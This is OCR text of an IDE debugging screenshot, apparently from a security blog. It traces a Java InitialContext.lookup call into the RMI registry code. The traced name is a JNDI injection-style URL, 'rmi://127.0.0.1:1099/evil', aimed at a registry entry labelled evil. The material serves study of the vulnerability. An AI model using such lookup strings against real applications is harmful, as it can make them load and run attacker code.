 src.zip javax naming InitialContext
Client.java InitialContext.java
1: Project
350 return getDefaultInitCtx();
351 }
352
353 /** Retrieves a context for resolving <code>name</code>. ...*/
395 protected Context getURLOrDefaultInitCtx(Name name)
396 throws NamingException {...}
412
413 //...
415
416 public Object lookup(String name) throws NamingException { name: "rmi://127.0.0.1:1099/evil"
417 return getURLOrDefaultInitCtx(name).lookup(name); name: "rmi://127.0.0.1:1099/evil"
418 }
419
420 public Object lookup(Name name) throws NamingException {...}
423
424 public void bind(String name, Object obj) throws NamingException {...}
427
428 public void bind(Name name, Object obj) throws NamingException {...}
431
432 public void rebind(String name, Object obj) throws NamingException {...}
435
436 public void rebind(Name name, Object obj) throws NamingException {...}
439
440 public void unbind(String name) throws NamingException {...}
443
444 public void unbind(Name name) throws NamingException {...}
447
448 public void rename(String oldName, String newName) throws NamingException {...}
451
Debug: Client
Debugger Console
Frames
"main"@1 in group "main": RUNNING
<clinit>:348, AbstractPlainSocketImpl (java.net)
setImpl:520, Socket (java.net)
<init>:441, Socket (java.net)
<init>:228, Socket (java.net)
createSocket:40, RMIDirectSocketFactory (sun.rmi.transport.proxy)
createSocket:148, RMIMasterSocketFactory (sun.rmi.transport.proxy)
newSocket:617, TCPEndpoint (sun.rmi.transport.tcp)
createConnection:216, TCPChannel (sun.rmi.transport.tcp)
newConnection:202, TCPChannel (sun.rmi.transport.tcp)
newCall:342, UnicastRef (sun.rmi.server)
lookup:116, RegistryImpl_Stub (sun.rmi.registry)
lookup:132, RegistryContext (com.sun.jndi.rmi.registry)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:417, InitialContext (javax.naming)
main:14, Client (org.example)
Variables
this = {InitialContext@504}
Variables debug info not available
name = "rmi://127.0.0.1:1099/evil"
7: Structure
2: Favorites
d4m1ts gm7.org